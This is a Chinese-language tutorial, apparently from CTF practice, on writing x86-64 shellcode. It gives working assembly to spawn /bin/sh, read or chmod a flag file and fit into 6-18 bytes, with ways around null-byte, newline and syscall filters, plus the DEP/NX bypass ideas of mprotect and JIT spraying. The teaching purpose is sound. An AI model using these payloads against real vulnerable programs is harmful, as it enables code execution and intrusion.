- 1. 介绍: shellcode是什么
- 2. 编写shellcode
- 3. debugging shellcode
- 4. Forbidden Bytes
- 5. Data Execution Prevention
- 6. shellcode instance
1. 介绍: shellcode是什么
谈起shellcode,就要谈起冯诺依曼架构(Von Neumann Architecture)和哈佛架构(Harvard Architecture)了
冯诺依曼架构把代码和数据等同的,而哈佛架构设计上就把代码和数据隔离开来。
当今几乎所有架构,例如x86, ARM, MIPS, PPC(power pc), SPARC(Scalable Processor Architecture,国际最流行的risc体系架构, etc,都是冯诺依曼架构。
更多了解https://zhuanlan.zhihu.com/p/481536761
哈佛架构只被用在AVR, PIC里(这俩架构都主要用在单片机上)

当冯诺依曼架构中,因为数据和代码是混合在一起的,这就导致了shellcode的产生
 上图中,因为一个编程失误,导致用户输入(data)被作为代码(code)执行。
2. 编写shellcode
shellcode之所以叫shellcode,是因为利用的目标就是达成任意命令执行,而一个经典的攻击模式就是启动shell:execve("/bin/sh", NULL, NULL)
.global _start
_start:
.intel_syntax noprefix
mov rax, 59		# this is the syscall number of execve
lea rdi, [rip+binsh]	# points the first argument of execve at the /bin/sh string below
mov rsi, 0		# this makes the second argument, argv, NULL
mov rdx, 0		# this makes the third argument, envp, NULL
syscall			# this triggers the system call
binsh:				# a label marking where the /bin/sh string is
.string "/bin/sh"
在写完asm后,介绍一下编译等涉及汇编的命令吧
1. Assembling shellcode:
gcc -nostdlib -static shellcode.s -o shellcode-elf

2. Extracting shellcode:
objcopy --dump-section .text=shellcode-raw shellcode-elf

3. Disassembling shellcode:
objdump -M intel -d shellcode-elf

4. Sending shellcode to the stdin of a process (with user input afterwards):
cat shellcode-raw /dev/stdin | /vulnerable_process

5. Strace a program with your shellcode as input:
cat shellcode-raw | strace /vulnerable_process

6. Debug a program with your shellcode as input:
gdb /vulnerable_process
(gdb) r < shellcode-raw
这些命令在编写shellcode时是非常有用的,下面还有一些好用的工具可供选择!
1. pwntools (https://github.com/Gallopsled/pwntools), a library for writing exploits (and shellcode).

2. rappel (https://github.com/yrp604/rappel) lets you explore the effects of instructions.
easily installable via https://github.com/zardus/ctf-tools

3. amd64 opcode listing: http://ref.x86asm.net/coder64.html

4. Several gdb plugins exist to make exploit debugging easier!
https://github.com/scwuaptx/Pwngdb
https://github.com/pwndbg/pwndbg
https://github.com/longld/peda
3. debugging shellcode
如果想以高层次的信息来debug,可以用:
gcc -nostdlib -static shellcode.s -o shellcode.elf
strace ./shellcode.elf
来追踪。
如果想要每条汇编的执行,可以用:
gdb ./shellcode-elf
4. Forbidden Bytes
编写shellcode的时候不总是一帆风顺,即使你碰到了可以写入shellcode1的漏洞,在利用漏洞之前,可能程序对输入做了限制,这里就需要一些其他的trick
4.1 常见的限制
某些字符在某些函数下会被截断,导致shellcode被截断:
| Byte (Hex Value) | Problematic Methods |
|---|---|
| Null byte \0 (0x00) | strcpy |
| Newline \n (0x0a) | scanf gets getline fgets |
| Carriage return \r (0x0d) | scanf |
| Space (0x20) | scanf |
| Tab \t (0x09) | scanf |
| DEL (0x7f) | protocol-specific (telnet, VT100, etc) |
4.2 创造性地构造shellcode!
直接看例子:展示如何构造神奇shellcode!
| filter | bad | good |
|---|---|---|
| no NULLs | mov rax, 0 (48c7c000000000) | xor rax, rax (4831C0) |
| no NULLs | mov rax, 5 (48c7c005000000) | xor rax, rax; mov al, 5 (4831C0B005) |
| no newlines | mov rax, 10 (48c7c00a000000) | mov rax, 9; inc rax (48C7C00900000048FFC0) |
| no NULLs | mov rbx, 0x67616c662f “/flag” (48BB2F666C6167000000) | mov ebx, 0x67616c66; shl rbx, 8; mov bl, 0x2f (BB666C616748C1E308B32F) |
| printables | mov rax, rbx (4889d8) | push rbx; pop rax (5358, “SX”) |
如果约束太多,导致你很难用同义的shellcode绕过,如果你的shellcode的内存映射是可写的,需要记住:code==data
比如绕过一个int 3的检查
inc BYTE PTR [rip]
	.byte 0xcb
测试用编译命令:gcc -Wl,-N --static -nostdlib -o test test.s
如果约束太复杂了,很难做有用的操作,一个可选的办法是multi-stage shellcode,即分阶段注入shellcode
1. read(0, rip, 1000).
2. 写入你想写的任何东西,当然这里也要求是映射的代码段是可写的
还有一些情况,你的shellcode可能被压缩/加密/分类,需要你自己思考如何写shellcode!
5. Data Execution Prevention
Data Execution Prevention是shellcode mitigation的一种方法,其核心思想是存放数据的内存区域不允许执行
现在介绍其最出名的一种技术:the "No-eXecute" bit
现代的架构开始支持内存权限了:
PROT_READ : allows the process to read memory
PROT_WRITE : allows the process to write memory
PROT_EXEC : allows the process to execute memory
the "No-eXecute" bit的灵感来自于:正常情况下,所有的代码都是放在elf文件中的.text段里,stack和heap不需要执行权限
所以存放在栈和堆里的代码无法被执行,shellcode需要被执行,这时候要怎么办呢?
5.1 Remaining Injection Points - de-protecting memory
这种方法要求能够执行mprotect()来赋予内存可执行的权限,这样在内存上的代码就可以被执行了!
这种方法需要做两步:
- Trick the program into mprotect(PROT_EXEC)ing our shellcode.
- Jump to the shellcode.
如何完成第一步呢?通常的办法是使用ROP(Return Oriented Programming),其他办法就要具体问题具体分析了。
5.2 Remaining Injection Points - JIT
JIT(Just in Time Compilation)通常需要生成(并频繁的重新生成)可执行的代码,所以:
jit生成代码的内存页需要有如下特性:
Pages must be writable for code generation.
Pages must be executable for execution.
Pages must be writable for code re-generation.
那么为了能够安全的实行上述目标,需要做如下操作:
mmap(PROT_READ|PROT_WRITE)
write the code
mprotect(PROT_READ|PROT_EXEC)
execute
mprotect(PROT_READ|PROT_WRITE)
update code
etc...
这么做虽然安全,但是执行速度太慢了。而jit要求要快!
所以通常jit是不会像上面那样做的,所以可以通过使用jit技术的程序中用到的具有rwx权限的内存来写入shellcode!
当然,如果真的有jit像上述描述的方法那样来保护的话,还有其他方法注入shellcode:JIT spraying
原理如下:
1. Make constants in the code that will be JITed:
	var evil = "%90%90%90%90%90";

2. The JIT engine will mprotect(PROT_WRITE), compile the code into memory, then mprotect(PROT_EXEC). Your constant is now present in executable memory.

3. Use a vulnerability to redirect execution into the constant. # 这里的问题在于重定向到这个内存页后,因为数据都是0x90(nop),执行时会发生滑坡,直到碰到你真正要执行的代码!这么做的原因其实是可以提高执行shellcode的可能性,因为我们不知道实际上我们注入的shellcode被放置在内存的哪个位置
jit技术使用得很普遍,像java和大多数解释型语言(luajit,pypy,etc)
6. shellcode instance
6.1 直接编写shellcode
使用如下命令进行编译:
gcc -nostdlib -static shellcode.s -o shellcode.elf
objcopy --dump-section .text=shellcode.raw shellcode.elf
汇编代码如下:
.global _start
_start:
.intel_syntax noprefix
#.fill 0x1000, 1, 0x90 # fill with nop
        mov rax, 2 # sys_create
        lea rdi, [rip+file_name] # file_name
        mov rsi, 2 # O_RDWR
        syscall
        #inc byte ptr [rip] 如果有syscall/int 80/sysenter的限制,而且你代码所在位置是可写的话,可以用这种方法规避
        #.word 0x050e
        lea rdi, [rip+file_fd]
        mov [rdi], eax

        mov rax, 0 # sys_read
        mov edi, [rip+file_fd]
        lea rsi, [rip+buffer]
        mov edx, [rip+buffer_len]
        syscall
        #inc byte ptr [rip] 如果有syscall/int 80/sysenter的限制,而且你代码所在位置是可写的话,可以用这种方法规避
        #.word 0x050e

        mov rax, 1 # sys_write
        mov rdi, 1 # stdout
        lea rsi, [rip+buffer]
        mov edx, [rip+buffer_len]
        syscall
        #inc byte ptr [rip] 如果有syscall/int 80/sysenter的限制,而且你代码所在位置是可写的话,可以用这种方法规避
        #.word 0x050e
binsh:
        .string "/bin/sh"
file_name:
        .string "/flag"
file_fd:
        .long 0
buffer:
        .space 0x100
buffer_len:
        .long 0x100
6.2 shellcode作为跳板,执行其他程序
这段代码使用nasm来进行编译,所以使用方法如下:
nasm -f elf64 -o shellcode.o shellcode.s
objcopy --dump-section .text=shellcode.raw shellcode.o
gcc shellcode.o -o shellcode.elf #可执行代码,实际上也不需要它就是了
代码如下:
BITS 64

section .text
global main

main:
    jmp short call_shellcode

get_address:
    pop rdi                     ; 将字符串地址弹出到RDI中
    ;xor rsi, rsi                ; 清空RSI
    ;xor rdx, rdx                ; 清空RDX ,可绕过\x00字符检验
    mov esi, 0                  ;
    mov edx, 0                  ;可绕过0x48字符检验
    mov al, 0x3b                ; syscall编号execve
    syscall                     ; 执行系统调用
    ret
call_shellcode:
    call get_address            ; get string addr
    db '/home/hacker/Shellcode/level3/openflag'               ;
可执行程序就简单了,用c写个程序然后执行它即可。
6.3 18字节shellcode
如果你能够写入的shellcode只有18字节,你会怎么写?
用mov的话,是做不到的,但是用push/pop操作,就有可能!
因为相比于mov,push/pop所需的字节数更少!
      Address      |                      Bytes                    |          Instructions
------------------------------------------------------------------------------------------
0x000000002436f000 | 6a 31                                         | push 0x31
0x000000002436f002 | 48 89 e7                                      | mov rdi, rsp
0x000000002436f005 | 6a 00                                         | push 0
0x000000002436f007 | 5e                                            | pop rsi
0x000000002436f008 | 48 31 ff                                      | xor rdi, rdi
0x000000002436f00b | 6a 3b                                         | push 0x3b
0x000000002436f00d | 58                                            | pop rax
0x000000002436f00e | 0f 05                                         | syscall
在你想读的文件名字太长怎么办?使用ln -s /flag f创建软链接!
代码展示如下:
.global _start
_start:
.intel_syntax noprefix
        push 0x66
        mov rdi, rsp
        push 4
        #jmp _stage #跳过某些位置,这些位置会被程序设置为int 3导致 shellcode无法执行
        #nop
        #.fill 10,1, 0x90 # fill with nop
_stage:
        pop rsi # 5e
        push 90 # sys_chmod
        pop rax
        syscall
        ret
        ret
        ret #c3 增加点代码,防止冒泡排序打乱shellcode
6.4 独一无二的shellcode
如果要求输入的shellcode每个字节都不一样,可以这么写:
.global _start
_start:
.intel_syntax noprefix
        push 0x67  # 软链接的名称就是g
        push rsp
        pop rdi
        mov sil, 4
        mov ax,90
        syscall
6.5 12字节的shellcode
如果字节数更低,该怎么办!
.global _start
_start:
.intel_syntax noprefix
        push 0x67  # 软链接的名称就是g
        push rsp
        pop rdi
        mov sil, 4
        push 90
        pop rax
        syscall
6.6 6字节shellcode
这其实有点难了,需要能够调试程序,知道程序当前的寄存器分布,才有可能利用
.global _start
_start:
.intel_syntax noprefix
        xor edi,edi   # 0, stdin
        push rdx     # rdx=shellcode addr
        pop rsi
        syscall     # read, rax=0(default)
        .fill 0x6, 1, 0x90
        push 0x66
        mov rdi, rsp
        push 4
        pop rsi
        push 90
        pop rax
        syscall